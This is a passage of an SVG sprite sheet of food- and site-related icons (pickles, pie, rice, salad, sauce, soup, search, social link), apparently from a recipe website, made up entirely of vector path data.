1.908-5.107a2.663 2.663 0 002.735-.647 2.676 2.676 0 00-.865-4.359l.699-1.871a19.53 19.53 0 001.839 2.523.487.487 0 10.745-.631c-.923-1.09-1.675-2.18-2.135-3.096l.618-1.652c.098.22.212.448.343.686.781 1.425 2.065 3.063 3.614 4.611 1.549 1.55 3.186 2.833 4.611 3.615.263.145.514.268.754.373l-1.679.627zm3.649-1.285c-.03.03-.179.112-.446.089-.36-.026-.943-.192-1.805-.666-1.346-.738-2.904-1.963-4.39-3.448-1.484-1.484-2.709-3.043-3.447-4.389-.426-.777-.603-1.326-.652-1.691 0 0-.081-.402.076-.558.082-.083.268-.091.345-.092.349-.004.958.15 1.904.669.478.262.983.586 1.502.961-.257.423-.57.822-.937 1.19a.488.488 0 00.69.69c.399-.398.742-.83 1.03-1.285.507.406 1.022.854 1.532 1.336-.261.334-.546.657-.855.965a.488.488 0 00.69.69c.31-.308.598-.632.867-.969.659.668 1.264 1.35 1.796 2.018a7.394 7.394 0 00-1.28 1.026.488.488 0 10.69.69 6.37 6.37 0 011.183-.933c.361.504.674.994.93 1.458.792 1.444.723 2.103.577 2.25z" fill="#58AFAD"/></symbol><symbol id="icon-pickles"><path d="M2.024 5.884C.757 6.573 0 7.773 0 9.094v13.351A3.559 3.559 0 003.555 26h12.187a3.559 3.559 0 003.555-3.555V9.094c0-1.321-.757-2.521-2.025-3.21-.57-.31-.944-.88-1.01-1.517h1.004c.28 0 .507-.227.507-.508V2.031c0-1.12-.91-2.031-2.03-2.031h-3.81a.508.508 0 000 1.016h3.81c.56 0 1.015.455 1.015 1.015v1.32H2.539v-1.32c0-.56.456-1.015 1.016-1.015h3.808a.508.508 0 100-1.016H3.555c-1.12 0-2.032.911-2.032 2.031V3.86c0 .28.228.508.508.508h1.004a1.954 1.954 0 01-1.01 1.517zM1.016 22.445V12.114a20.814 20.814 0 012.726-.928c-.196.69-.352 1.354-.472 2.011l-.003.014v.003c-.707 3.891-.045 7.286 1.398 11.004.11.286.256.543.43.766h-1.54c-1.4 0-2.54-1.139-2.54-2.539zm6.098 2.54c-.405-.015-1.133-.183-1.502-1.134-.554-1.428-.955-2.725-1.218-3.945h.684a.508.508 0 000-1.015h-.875a15.847 15.847 0 01-.007-5.078h.882a.508.508 0 100-1.016h-.693c.13-.603.292-1.219.491-1.862a9.903 9.903 0 011.726-.17c.656 0 1.305.07 2.007.215a19.53 19.53 0 00-.78 2.722 13.389 13.389 0 00-.262 2.142h-.965a.508.508 0 100 1.015h.966c.054 1.284.306 2.597.782 4.088.103.322.214.65.339.99h-.564a.508.508 0 000 1.016h.912c.22 1.176-.784 1.993-1.785 2.031h-.138zm7.105-12.696c.274 0 .554-.018.838-.052a7.45 7.45 0 01-3.433 4.313 7.477 7.477 0 01-1.747-1.408 5.489 5.489 0 003.048-2.976c.455.082.882.123 1.294.123zM9.26 20.457c-.466-1.507-.686-2.815-.69-4.101l.001-.004v-.005c0-.372.018-.745.054-1.122 1.733 2.297 4.646 3.659 7.7 3.29.546-.066 1 .054 1.351.356.656.565.602 1.468.604 1.478-.02.733-.432 1.564-1.53 1.696a11.981 11.981 0 01-7.49-1.588zm9.02-2.403c-.56-.454-1.275-.644-2.077-.547a7.279 7.279 0 01-3.501-.439 8.508 8.508 0 003.463-5.05 9.864 9.864 0 002.115-.854v6.89zm-2.985-6.88a6.14 6.14 0 01-1.077.1c-.319 0-.642-.028-.99-.086.078-.367.118-.742.118-1.12a1.017 1.017 0 012.03 0c0 .37-.027.741-.081 1.106zM9.213 14.3a7.282 7.282 0 01-.351-.577c.166-.77.409-1.592.738-2.497.39.11.77.23 1.14.348.402.128.79.25 1.179.358A4.465 4.465 0 019.213 14.3zm-.245-4.282a10.816 10.816 0 00-2.366-.268c-.425 0-.881.034-1.364.1.117-.33.243-.667.376-1.006C6.028 7.798 7 7.501 7.913 7.86c.79.311 1.403 1.093 1.055 2.158zm6.774 14.966H9.44c.901-1.031.696-2.078.305-3.12a12.974 12.974 0 007.127 1.19 2.759 2.759 0 001.408-.566 2.541 2.541 0 01-2.538 2.496zM4.056 4.367H15.24a2.97 2.97 0 001.547 2.41c.935.507 1.493 1.374 1.493 2.317v.892c-.33.21-1.03.616-1.929.916.027-.277.041-.556.041-.835 0-1.12-.91-2.03-2.03-2.03-1.12 0-2.032.91-2.032 2.03 0 .304-.031.605-.092.9-.39-.107-.782-.231-1.192-.361a40.297 40.297 0 00-1.094-.336c.483-1.582-.442-2.872-1.668-3.355-1.29-.508-2.946-.137-3.615 1.557-.212.538-.406 1.07-.578 1.585-1.253.277-2.38.682-3.076.958V9.095c0-.943.558-1.81 1.493-2.318a2.97 2.97 0 001.547-2.409z" fill="#58AFAD"/><path d="M9.648 1.016a.508.508 0 100-1.016.508.508 0 000 1.016z" fill="#58AFAD"/></symbol><symbol id="icon-pie"><path d="M15.768 4.13c0 .323-.127.628-.35.857a.499.499 0 00-.144.353.499.499 0 00.488.5.476.476 0 00.344-.148c.408-.417.632-.975.632-1.562 0-.594-.224-1.146-.632-1.563a1.224 1.224 0 010-1.715.499.499 0 00.144-.353.499.499 0 00-.488-.499.476.476 0 00-.344.147 2.226 2.226 0 00-.632 1.562c0 .594.224 1.146.632 1.563.223.23.35.535.35.858zM12.737 4.13c0 .323-.126.628-.35.857a.499.499 0 00-.143.353.499.499 0 00.488.5.476.476 0 00.344-.148c.408-.417.631-.975.631-1.562 0-.594-.223-1.146-.63-1.563a1.224 1.224 0 010-1.715.499.499 0 00.143-.353.499.499 0 00-.488-.499.476.476 0 00-.345.147 2.226 2.226 0 00-.631 1.562c0 .594.224 1.146.631 1.563.224.23.35.535.35.858zM25.417 13.347c-.666-1.733-2.083-3.296-4.006-4.406-2.061-1.193-4.535-1.821-7.164-1.821-1.114 0-2.216.117-3.278.346h-.006c-1.71.37-3.3 1.04-4.609 1.939a.492.492 0 00-.207.317c-.023.13 0 .265.075.376.15.23.453.288.677.135a10.744 10.744 0 011.728-.963v.875c0 .829.654 1.498 1.464 1.498.81 0 1.464-.67 1.464-1.498v-1.78c.402-.076.815-.135 1.234-.176v1.956c0 .829.654 1.498 1.464 1.498.809 0 1.463-.67 1.463-1.498V8.19c.414.041.827.1 1.235.176v1.786c0 .828.654 1.498 1.463 1.498.81 0 1.464-.67 1.464-1.498v-.875c.367.164.723.346 1.056.54 1.567.91 2.733 2.103 3.387 3.46a3.979 3.979 0 00-1.82.54 1.001 1.001 0 01-1.039 0 3.993 3.993 0 00-2.055-.551c-.746 0-1.458.188-2.055.552a1.001 1.001 0 01-1.039 0 3.993 3.993 0 00-2.055-.552c-.746 0-1.458.188-2.055.552a1.001 1.001 0 01-1.039 0 3.993 3.993 0 00-2.055-.552c-.746 0-1.458.188-2.055.552a1.001 1.001 0 01-1.039 0 3.91 3.91 0 00-1.82-.54 7.043 7.043 0 011.338-1.88.499.499 0 00.144-.353.499.499 0 00-.144-.352.48.48 0 00-.689 0c-.792.81-1.377 1.709-1.745 2.667-1.544.31-2.606 1.421-2.606 2.708 0 1.445 1.378 2.667 3.14 2.796l.999 1.968A2.102 2.102 0 006.509 22h15.47c.792 0 1.515-.447 1.877-1.17l.999-1.967c1.768-.13 3.14-1.345 3.14-2.796.005-1.287-1.056-2.403-2.578-2.72zm-.86 4.617l-.006-.088a3.014 3.014 0 01-1.562-.411 1.993 1.993 0 00-1.016-.282c-.356 0-.706.1-1.016.282-.448.27-.987.411-1.561.411a3.013 3.013 0 01-1.562-.411 1.961 1.961 0 00-2.026 0c-.448.27-.987.411-1.561.411a3.013 3.013 0 01-1.562-.411 1.961 1.961 0 00-2.026 0c-.448.27-.987.411-1.561.411a3.014 3.014 0 01-1.562-.411 1.961 1.961 0 00-2.026 0 3.02 3.02 0 01-1.567.411c-1.366 0-2.474-.81-2.474-1.81 0-.88.861-1.626 2.038-1.78h.011c.73-.093 1.43.048 1.986.383.626.376 1.401.376 2.027 0 .447-.27.987-.412 1.561-.412s1.114.141 1.561.412c.626.376 1.401.376 2.027 0 .447-.27.987-.412 1.561-.412s1.114.141 1.561.412c.626.376 1.401.376 2.027 0 .447-.27.987-.412 1.561-.412s1.114.141 1.561.412c.626.376 1.401.376 2.027 0 .556-.335 1.257-.476 1.986-.382h.006c1.182.152 2.043.904 2.043 1.78 0 .998-1.108 1.81-2.474 1.81l.017.087zm-3.319 1.974c0 .276.219.5.488.5h1.24a1.13 1.13 0 01-.981.563H6.515c-.408 0-.775-.217-.982-.564h14.259c.27 0 .488-.223.488-.499s-.218-.5-.488-.5H5.022l-.321-.634a3.76 3.76 0 001.297-.481 1.001 1.001 0 011.039 0 3.993 3.993 0 002.055.552c.746 0 1.458-.188 2.055-.552a1.001 1.001 0 011.04 0 3.992 3.992 0 002.054.552c.746 0 1.458-.188 2.055-.552a1.001 1.001 0 011.04 0 3.993 3.993 0 002.054.552c.746 0 1.458-.188 2.055-.552a1.001 1.001 0 011.04 0c.39.235.826.399 1.296.481l-.321.635h-1.745a.491.491 0 00-.477.499zm-2.336-9.799a.5.5 0 01-.494.506.496.496 0 01-.493-.506V8.571c.333.088.66.188.981.3v1.268h.006zM13.76 8.12c.166-.006.333-.006.494-.006.16 0 .321 0 .493.006v2.02a.5.5 0 01-.493.506.496.496 0 01-.494-.506V8.12zm-3.18 2.02a.5.5 0 01-.494.506.5.5 0 01-.494-.506V8.876c.322-.111.65-.211.982-.3v1.563h.006z" fill="#58AFAD"/></symbol><symbol id="icon-planet"><path d="M17.375 21.57l-.02.01a.484.484 0 00-.177.664.485.485 0 00.664.176l.02-.01a.484.484 0 00.177-.664.484.484 0 00-.664-.176z" fill="#58AFAD"/><path d="M23.323 6.252A12.41 12.41 0 0015.74.43 12.44 12.44 0 006.25 1.679 12.435 12.435 0 00.43 9.269c-.861 3.224-.42 6.589 1.249 9.482a12.505 12.505 0 0015.294 5.423.561.561 0 10-.404-1.047c-3.666 1.41-7.71.86-10.836-1.468l.415-2.177.166-.052a1.59 1.59 0 001.021-2.001l-.156-.472a.447.447 0 010-.285c.14-.43.094-.907-.14-1.296a1.582 1.582 0 00-1.062-.757l-1.079-.213-2.1-1.596a.553.553 0 00-.512-.088l-1.141.368c-.016-.343-.02-.69-.005-1.032.02.026.041.052.067.072.125.114.239.156.436.156.176 0 .425-.031.881-.098.415-.063.82-.13.824-.13a.56.56 0 00.374-.871l-.555-.809.788-.565a.579.579 0 00.16-.176L5.433 7.34l.53-.565A2.125 2.125 0 006.37 4.52a2.258 2.258 0 00-.825-1.016 11.353 11.353 0 016.651-2.364l-.74.938-3.194 1.12a.542.542 0 00-.332.316l-.897 2.178a.568.568 0 00.063.544l1.27 1.783c-.182.177-.358.42-.55.695-.093.135-.181.26-.244.332-.051.062-.108.124-.16.181-.285.322-.58.654-.793 1.104-.467.99-.374 2.142.248 3.002.602.835 1.587 1.26 2.644 1.136.171-.021.332-.057.483-.099.41-.104.508-.104.611-.005.047.041.047.041.047.223 0 .135 0 .306.047.498.077.316.27.534.43.705.062.072.145.155.16.202.14.337.084.513-.062.949-.01.036-.025.077-.036.114-.228.71.083 1.394.358 2 .088.192.17.374.223.53.446 1.322.788 1.627 1.068 1.757.14.062.295.099.456.099.741 0 1.493-.685 1.825-1.09.223-.274.275-.544.316-.74a.749.749 0 01.052-.192c.041-.068.088-.125.15-.192.135-.15.301-.342.415-.69.073-.233.124-.285.311-.487.031-.036.067-.073.109-.114.68-.736.498-1.322.321-1.887-.13-.415.057-.674.716-1.291.275-.254.56-.518.783-.84.103-.145.41-.59.212-1.047-.192-.446-.684-.524-1.042-.576-.109-.015-.337-.051-.394-.088-.28-.181-.461-.58-.632-.97l-.006-.004-.103-.229c-.062-.134-.125-.295-.192-.466-.182-.461-.384-.99-.731-1.364-.322-.342-.907-.497-1.43-.642-.172-.047-.333-.089-.431-.13a.568.568 0 00-.322-.02c-.259.061-.425.129-.55.227a.702.702 0 00-.16.187c-.15-.083-.332-.202-.461-.285a.741.741 0 00-.063-.467c-.295-.622-1.239-.575-1.425-.56-.099.01-.228.01-.358.016-.171.005-.363.01-.555.031a1.162 1.162 0 011.058-.684h.275a.566.566 0 00.565-.565.566.566 0 00-.565-.565h-.275c-.747 0-1.457.373-1.882.99l-.638-.876.685-1.654 3.105-1.089a.59.59 0 00.254-.181l1.369-1.716a11.413 11.413 0 018.746 5.63c.492.85.87 1.762 1.125 2.711l-.171.15a1.364 1.364 0 00-.415.685l-.228-.622a1.242 1.242 0 00-.233-.4l-.597-.7a1.295 1.295 0 00-.985-.456h-.73a.77.77 0 00-.69.415.797.797 0 00.036.804l.036.052a5.433 5.433 0 01-1.462.87l-.964-1.84v-.41c0-.155-.062-.3-.176-.409l-.902-.86a.51.51 0 00-.202-.125l-.814-.285a.561.561 0 00-.715.347.56.56 0 00.341.716l.7.243.643.612v.306c0 .088.02.181.062.26l1.255 2.405c.13.248.43.368.695.27l.368-.136a6.422 6.422 0 002.307-1.477.566.566 0 00.114-.627h.093c.052 0 .099.02.13.057l.596.7a.107.107 0 01.031.051l.658 1.815a.562.562 0 00.41.358.557.557 0 00.524-.15l.316-.317c.124-.124.228-.275.306-.436.363 3.847-1.255 7.673-4.272 10.043a.565.565 0 00.275 1c.15.016.295-.02.414-.114a12.466 12.466 0 004.531-7.408 12.467 12.467 0 00-1.436-8.668zm-20.965 7.63l1.97 1.5c.068.05.15.087.233.103l1.208.233a.46.46 0 01.353.596 1.598 1.598 0 000 .985l.155.472a.453.453 0 01-.296.58l-.481.156a.554.554 0 00-.379.43l-.363 1.888a11.546 11.546 0 01-2.094-2.644 11.243 11.243 0 01-1.39-3.95l1.084-.348zm2.784-7.874l-.57.612a.493.493 0 00-.078.103L3.208 8.968l-1.14.814a.567.567 0 00-.14.778l.363.528-.457.063a13.343 13.343 0 00-.544-.487 11.428 11.428 0 013.354-6.372c.317.114.565.352.695.658.145.358.067.773-.197 1.058zm3.593 3.349c.109-.156.363-.519.456-.576.202-.114.71-.13 1.047-.14.14-.005.285-.01.415-.02.031 0 .062-.005.098-.005a.748.748 0 00-.005.186.556.556 0 00.29.41c.089.046.213.13.348.217.389.26.824.55 1.25.576.399.026.621-.202.72-.296l.005-.005.01-.01a.572.572 0 00.12-.13c.057.016.119.031.186.052.239.068.799.218.902.327.197.212.358.627.503.995.068.182.14.368.223.54.031.062.063.129.088.196l.01.021c.229.508.488 1.089 1.043 1.452.249.165.55.212.814.254-.145.176-.332.347-.529.534-.617.575-1.384 1.29-1.026 2.447.16.513.155.539-.073.788-.036.036-.068.072-.099.108-.228.244-.414.441-.565.918-.036.12-.083.171-.181.28-.083.093-.187.207-.28.373-.12.203-.156.39-.187.54-.03.145-.041.197-.083.248-.124.15-.357.374-.596.524-.176.109-.285.14-.332.145-.062-.083-.238-.352-.482-1.083a6.062 6.062 0 00-.264-.633c-.202-.44-.41-.897-.311-1.192.01-.037.026-.073.036-.11.171-.518.332-1.01.031-1.736-.093-.223-.238-.383-.368-.524a1.147 1.147 0 01-.166-.212c-.015-.062-.015-.14-.015-.228 0-.249.005-.669-.4-1.053a1.318 1.318 0 00-.948-.373c-.26 0-.503.062-.705.109a3.715 3.715 0 01-.343.073c-.653.077-1.233-.171-1.596-.674-.379-.53-.436-1.245-.145-1.861.145-.301.362-.55.616-.835l.01-.016c.053-.057.105-.119.162-.181.103-.114.207-.265.316-.42z" fill="#58AFAD"/><path d="M20.435 17.884l.57-1.924a.51.51 0 00.005-.264l-.233-.881a.488.488 0 00-.41-.358.49.49 0 00-.482.249c-.052.098-.098.202-.145.3-.078.172-.16.343-.244.441-.046.052-.165.114-.285.171-.28.135-.663.322-.808.788-.094.29-.057.519-.032.685.021.145.026.197-.01.285l-.005.01c-.156.363-.44 1.037-.037 1.613.286.41.592.513.825.513.047 0 .088-.005.13-.01.487-.078.86-.592 1.16-1.618zm-1.301.596a.28.28 0 01-.032-.041c-.093-.13.047-.457.14-.674l.005-.01c.15-.348.11-.613.078-.81-.02-.124-.026-.176 0-.253.021-.063.135-.12.306-.203.078-.036.16-.077.244-.124l-.368 1.239c-.156.524-.296.767-.373.876z" fill="#58AFAD"/></symbol><symbol id="icon-recipe-book"><path d="M2.333 3.5h7A4.666 4.666 0 0114 8.167V24c0-.928-.37-1.319-1.025-1.975A3.5 3.5 0 0010.5 21H2.333V3.5z" stroke-width="1.333" stroke-linecap="round" stroke-linejoin="round"/><path d="M25.667 3.5h-7A4.667 4.667 0 0014 8.167V24c0-.928.369-1.319 1.025-1.975A3.5 3.5 0 0117.5 21h8.167V3.5z" stroke-width="1.333" stroke-linecap="round" stroke-linejoin="round"/><path d="M23.405 12l-2.88-2.361L17.648 12V4.444c0-.25.086-.49.24-.667a.773.773 0 01.582-.277h4.114c.218 0 .427.1.582.277.154.177.24.417.24.667V12z" stroke-width="1.333" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol id="icon-recipes"><path d="M23.367 22.27a.632.632 0 00.633-.632V1.632A.632.632 0 0023.367 1H6.047A3.05 3.05 0 003 4.046v20.006a3.05 3.05 0 003.046 3.046h17.322a.632.632 0 00.632-.632V23.36a.632.632 0 10-1.265 0v2.473h-1.476v-3.562h2.108zM6.047 2.266h16.688v18.74H6.046a3.03 3.03 0 00-1.781.578V4.046a1.783 1.783 0 011.781-1.781zm13.947 23.568H6.046a1.783 1.783 0 01-1.781-1.78 1.783 1.783 0 011.781-1.782h13.948v3.562z" fill="#fff"/><path d="M9.356 12.433v5.907a.633.633 0 001.265 0v-5.907a2.502 2.502 0 001.865-2.416V8.294a2.497 2.497 0 10-4.995 0v1.723a2.502 2.502 0 001.865 2.416zm-.6-4.14a1.232 1.232 0 012.465 0v1.724a1.232 1.232 0 11-2.465 0V8.294zM16.087 12.433v5.907a.633.633 0 001.265 0v-5.907a2.502 2.502 0 001.865-2.416V6.933a.633.633 0 00-1.265 0v3.084a1.232 1.232 0 01-.6 1.056V7.06a.633.633 0 10-1.265 0v4.011a1.231 1.231 0 01-.6-1.055V6.933a.633.633 0 10-1.265 0v3.084a2.502 2.502 0 001.865 2.416z" fill="#fff"/></symbol><symbol id="icon-rice"><g clip-path="url(#clip0_93_1122)" fill="#58AFAD"><path d="M21.11 14a.547.547 0 11-1.094 0 .547.547 0 011.093 0zM20.016 11.813a.547.547 0 11-1.094 0 .547.547 0 011.094 0zM16.734 10.719a.547.547 0 11-1.093 0 .547.547 0 011.093 0zM16.734 14a.547.547 0 11-1.093 0 .547.547 0 011.093 0zM14.547 8.531a.547.547 0 11-1.094 0 .547.547 0 011.094 0zM12.36 10.719a.547.547 0 11-1.094 0 .547.547 0 011.093 0zM12.36 14a.547.547 0 11-1.094 0 .547.547 0 011.093 0zM9.078 11.813a.547.547 0 11-1.094 0 .547.547 0 011.094 0zM7.984 14a.547.547 0 11-1.093 0 .547.547 0 011.093 0z"/><path d="M27.453 15.64h-1.969a3.276 3.276 0 00-2.192-3.097 3.273 3.273 0 00-.84-2.38l5.473-9.34A.547.547 0 0026.98.27l-5.395 9.208a3.31 3.31 0 00-.618-.26 3.315 3.315 0 00-.608-1.133l4.283-7.26A.547.547 0 0023.7.267l-4.183 7.09a3.273 3.273 0 00-2.887-.243A3.27 3.27 0 0014 5.796a3.27 3.27 0 00-2.631 1.32 3.286 3.286 0 00-4.34 2.107c-.958.307-2.326 1.228-2.326 3.136 0 .061.002.123.005.184a3.276 3.276 0 00-2.192 3.097H.546a.547.547 0 00-.546.547c0 4.564 3.553 8.643 7.984 9.47v1.795c0 .302.245.547.547.547H19.47a.547.547 0 00.547-.547v-1.795c4.503-.846 7.984-4.983 7.984-9.47a.547.547 0 00-.547-.547zM9.078 26.905v-1.11c.183.01.365.017.547.017 0 0 9.115-.007 9.297-.018v1.111H9.078zm9.297-2.187h-8.75c-4.393 0-8.206-3.742-8.511-7.984h15.073a.547.547 0 100-1.094H3.61c0-1.062.757-1.968 1.8-2.153a.547.547 0 00.439-.656 2.212 2.212 0 01-.051-.472c0-.693.253-1.249.753-1.652.391-.316.846-.465 1.033-.499a.547.547 0 00.438-.438 2.186 2.186 0 013.27-1.48c.27.163.62.062.765-.217A2.182 2.182 0 0114 6.89c.82 0 1.566.453 1.944 1.183.145.28.495.38.765.218a2.188 2.188 0 013.27 1.48.547.547 0 00.438.437 2.188 2.188 0 011.735 2.623c-.066.303.133.601.439.656a2.183 2.183 0 011.8 2.153h-3.829a.547.547 0 000 1.093h6.324c-.312 4.313-4.17 7.985-8.511 7.985z"/><path d="M18.922 16.188a.547.547 0 11-1.094 0 .547.547 0 011.094 0z"/></g></symbol><symbol id="icon-salad"><g clip-path="url(#clip0_93_1103)" fill="#58AFAD"><path d="M0 14v.783c0 .386.033 1.195.256 2.265a.547.547 0 001.07-.223 10.25 10.25 0 01-.232-2.042v-.236h25.812v.236c0 4.517-2.995 8.679-7.134 9.936H8.227c-2.3-.692-4.103-2.046-5.36-4.027a.547.547 0 10-.924.586c1.356 2.135 3.276 3.617 5.713 4.409v1.766c0 .302.245.547.547.547h11.594a.547.547 0 00.547-.547v-1.768C24.937 24.155 28 19.562 28 14.783V14a.547.547 0 00-.547-.547h-.896c-.28-3.665-3.352-6.562-7.088-6.562-.557 0-1.106.064-1.641.191C17.813 3.174 14.63 0 10.718 0a.547.547 0 00-.546.547V4.84a4.367 4.367 0 00-1.094-.138 4.365 4.365 0 00-4.294 3.534 4.915 4.915 0 00-3.331 5.216H.547A.547.547 0 000 14zm8.75 12.906v-1.093h10.5v1.093H8.75zm10.719-15.64c-1.32 0-2.425.94-2.68 2.187H15.68a3.833 3.833 0 013.789-3.281 3.833 3.833 0 013.788 3.281h-1.109a2.739 2.739 0 00-2.68-2.187zm1.546 2.187h-3.093a1.643 1.643 0 011.547-1.094c.713 0 1.32.457 1.546 1.094zm4.444 0H24.36a4.929 4.929 0 00-4.891-4.375 4.929 4.929 0 00-4.892 4.375H13.48c.28-3.063 2.856-5.469 5.99-5.469a6.024 6.024 0 015.99 5.47zM16.734 7.11v.33a7.128 7.128 0 00-4.353 6.014h-1.115V1.118a6.024 6.024 0 015.468 5.991zM2.516 12.906a3.822 3.822 0 012.89-3.712.547.547 0 00.41-.472 3.273 3.273 0 013.262-2.925c.378 0 .745.063 1.094.187v7.47H9.078V8.53a.547.547 0 10-1.094 0v4.447l-2.43-1.62a.547.547 0 00-.607.91l1.778 1.185h-4.17a3.864 3.864 0 01-.04-.547z"/><path d="M1.422 18.484a.547.547 0 100 1.095.547.547 0 000-1.095z"/></g></symbol><symbol id="icon-sauce"><g clip-path="url(#clip0_93_1074)" fill="#58AFAD"><path d="M21.855 17.785c2.258-1.879 3.97-4.32 5.398-6.462.136-.202.262-.41.376-.624.143-.255.253-.528.327-.81a1.46 1.46 0 00-.032-.82v-.01c0-.003-.003-.004-.004-.007l-.014-.047a1.39 1.39 0 00-.638-.68 3.391 3.391 0 00-1.57-.295h-.075c-1.569.006-3.134.15-4.678.427a31.32 31.32 0 01-3.823.416 13.678 13.678 0 01-3.574-.337c-.39-.093-.778-.2-1.166-.306a37.998 37.998 0 00-1.267-.328C10.23 6.75 7.55 3.673 4.114 3.673A4.043 4.043 0 00.049 6.954c-.169.985-.243 4.366 5.885 6.531.01.004.02.003.031.006.17.465.394.909.668 1.32a12.151 12.151 0 003.4 3.422c.111.073.233.135.348.205a2.307 2.307 0 00-.299.939c-1.333.533-2.07 1.26-2.07 2.075 0 1.91 3.852 2.94 7.477 2.94 3.624 0 7.475-1.03 7.475-2.942 0-.814-.736-1.542-2.07-2.075a1.405 1.405 0 00-.261-.7c.427-.269.835-.566 1.222-.89zm-8.528-8.34c1.25.289 2.534.41 3.816.362a32.14 32.14 0 003.938-.427 26.816 26.816 0 014.517-.417h.076c.27 0 .54.022.805.07a50.352 50.352 0 00-5.654 2.307c-2.473-.505-8.118-1.488-11.467-.736a4.525 4.525 0 01-1.59-1.89 4.39 4.39 0 012.024-.116c.79.129 1.572.308 2.34.536.398.107.795.215 1.195.31zm5.935 2.546c-2.843.658-5.817.44-8.534-.624l-.066-.03c2.642-.276 6.213.223 8.6.655zM6.144 8.808a3.52 3.52 0 00-.57 1.693c-2.17-.98-2.819-2.135-2.67-2.928a1.22 1.22 0 011.21-.987c1.047 0 2.143.844 2.83 1.493a2.528 2.528 0 00-.8.73zM.97 7.112a3.113 3.113 0 013.145-2.506c2.404 0 4.438 1.784 5.574 3.043a5.507 5.507 0 00-1.785.062c-.827-.849-2.272-2.06-3.79-2.06A2.154 2.154 0 001.988 7.4c-.109.582-.15 2.563 3.571 4.105.005.073.008.147.014.216.02.223.05.445.093.665C2.37 11.084.621 9.138.97 7.112zm6.438 7.178a5.494 5.494 0 01-.904-2.643c-.083-1.056.047-1.79.408-2.308.021-.031.05-.053.073-.082a5.593 5.593 0 002.023 2.24l.016.011c.424.278.87.517 1.336.717 1.816.733 3.76 1.1 5.718 1.077 1.564.054 3.12-.229 4.565-.83a48.858 48.858 0 016.345-2.622 3.396 3.396 0 01-.183.415c-.099.186-.208.367-.326.542-1.391 2.087-3.056 4.463-5.219 6.262a7.482 7.482 0 01-2.366 1.424 9.727 9.727 0 01-7.562-.578c-.015-.008-.029-.018-.047-.026-.004 0-.008-.006-.012-.008a9.333 9.333 0 01-.73-.427 11.239 11.239 0 01-3.136-3.164zm14.624 7.16c0 .84-2.49 2.006-6.543 2.006S8.945 22.29 8.945 21.45c0-.373.536-.82 1.396-1.178.77 1.126 3.095 1.645 5.146 1.645 2.052 0 4.377-.52 5.147-1.644.86.358 1.397.804 1.397 1.177zm-2.065-1.978a.39.39 0 01-.013.096c-.156.594-1.795 1.416-4.466 1.416-2.67 0-4.31-.822-4.467-1.418a.402.402 0 01-.011-.093c.018-.207.084-.408.192-.585a10.646 10.646 0 007.988.49c.21-.071.414-.154.614-.247.093.091.151.212.163.341z"/><path d="M13.537 17.298a.467.467 0 00.076-.926c-2.581-.431-4.36-2.61-4.377-2.631a.466.466 0 00-.729.583c.082.1 2.012 2.478 4.954 2.967a.44.44 0 00.076.007zM15.87 17.298a.466.466 0 11-.933 0 .466.466 0 01.933 0z"/></g></symbol><symbol id="icon-search"><path d="M12.833 22.167a9.333 9.333 0 100-18.667 9.333 9.333 0 000 18.667zM24.5 24.5l-5.075-5.075" stroke="#BDBDBD" stroke-width="1.333" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol id="icon-sign_btn"><path d="M23.25 25v-2.333a4.596 4.596 0 00-1.41-3.3A4.89 4.89 0 0018.438 18H8.813a4.89 4.89 0 00-3.403 1.367 4.596 4.596 0 00-1.41 3.3V25M13.813 13.625a4.812 4.812 0 100-9.625 4.812 4.812 0 000 9.625z" stroke-width="1.333" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol id="icon-soup"><path d="M10.418 22.271a10.882 10.882 0 01-5.261-3.876.467.467 0 10-.757.546 11.821 11.821 0 005.715 4.213.467.467 0 00.303-.883zM3.777 15.72a.467.467 0 00-.884.298c.11.328.238.655.38.972a.467.467 0 00.852-.381 9.957 9.957 0 01-.348-.888zM16.089 5.833c0 .738.296 1.445.82 1.964a.467.467 0 00.66-.66 1.826 1.826 0 010-2.607c1.124-1.124.599-2.862-.466-3.927a.467.467 0 00-.66.66c.745.745 1.162 1.912.467 2.607a2.76 2.76 0 00-.821 1.963zM10.956 8.167c0 .737.296 1.444.82 1.963a.467.467 0 00.66-.66 1.826 1.826 0 010-2.607c1.124-1.123.599-2.862-.466-3.926a.467.467 0 00-.66.66c.745.744 1.162 1.911.467 2.606a2.761 2.761 0 00-.82 1.964zM6.067 5.366c0 .738.296 1.445.821 1.964a.467.467 0 10.66-.66 1.826 1.826 0 010-2.607c1.124-1.123.598-2.862-.467-3.926a.467.467 0 00-.66.66c.745.744 1.162 1.911.467 2.606a2.761 2.761 0 00-.82 1.963z" fill="#58AFAD"/><path d="M22.465 11.534c.092-1.994.31-4.677.835-5.988.645-1.611 2.596-2.782 3.405-3.21a1.242 1.242 0 00-1.07-2.238 10.4 10.4 0 00-4.556 3.616c-1.194 1.79-1.655 5.201-1.833 7.606-1.672-.078-3.431-.12-5.246-.12a92.06 92.06 0 00-9.288.412c-3.918.42-4.245.949-4.245 1.455l.001.032.001.02.004.052c.008.11.024.324.037.475a12.877 12.877 0 004.623 8.794v2.76c0 1.838 4.461 2.8 8.867 2.8 4.406 0 8.867-.962 8.867-2.8v-2.513a12.184 12.184 0 004.667-9.62c0-.408-.002-1.083-5.069-1.533zm3.788 1.532c-1.26.328-2.55.53-3.85.603.003-.27.01-.687.027-1.202 1.29.072 2.572.272 3.823.599zM20.15 11.83v-.001c.148-2.315.56-5.88 1.705-7.599A9.46 9.46 0 0125.998.958a.308.308 0 01.27.553c-1.118.592-3.103 1.859-3.835 3.688-.858 2.146-.954 7.325-.965 8.546a69.77 69.77 0 01-1.4.093c.005-.312.021-1.051.082-2.007zm-6.15.302c1.795 0 3.534.041 5.187.118a38.509 38.509 0 00-.053 1.63C17.462 13.958 15.741 14 14 14c-6.56 0-10.964-.497-12.288-.934 1.324-.436 5.729-.933 12.288-.933zM21.933 25.2c0 .633-2.8 1.867-7.933 1.867S6.067 25.833 6.067 25.2v-2.042A13.78 13.78 0 0014 25.667a14.348 14.348 0 007.933-2.302V25.2zm.218-3.143a.458.458 0 00-.092.071A13.285 13.285 0 0114 24.733c-6.392 0-11.81-4.7-12.518-10.775a17.37 17.37 0 003.23.563c3.087.294 6.187.431 9.288.412 1.914 0 3.81-.046 5.638-.136a71.863 71.863 0 002.348-.155 22.387 22.387 0 004.577-.692 11.245 11.245 0 01-4.412 8.107z" fill="#58AFAD"/></symbol><symbol id="icon-vk"><circle cx="20" cy="20" r="20" fill="#58AFAD"/><path d="M20.804 27c-6.15 0-9.658-4.88-9.804-13h3.08c.102 5.96 2.373 8.485 